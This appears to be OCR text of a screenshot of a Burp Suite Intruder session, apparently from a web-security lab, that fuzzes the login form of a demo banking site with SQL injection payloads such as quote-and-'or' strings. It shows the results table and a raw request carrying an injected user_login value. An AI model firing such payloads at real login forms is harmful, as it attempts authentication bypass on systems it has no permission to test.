 2. Intruder attack of http://zero.webappsecurity.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Redire... Timeout Length Comment
0 200 1 7773
1 '-' 200 1 7773
2 ' ' 200 1 7773
3 '&' 200 1 7773
4 '^' 200 1 7773
5 '*' 200 1 7773
6 ' or ''-' 200 1 7773
7 ' or '' ' 200 1 7773
8 ' or ''&' 200 1 7773
9 ' or ''^' 200 1 7773
10 ' or ''*' 200 1 7773
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://zero.webappsecurity.com/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 user_login='-'admin&submit=Sign+in&user_token=125f0656-444c-4337-ba96-242f9eb632d6
Search... 0 highlights
Finished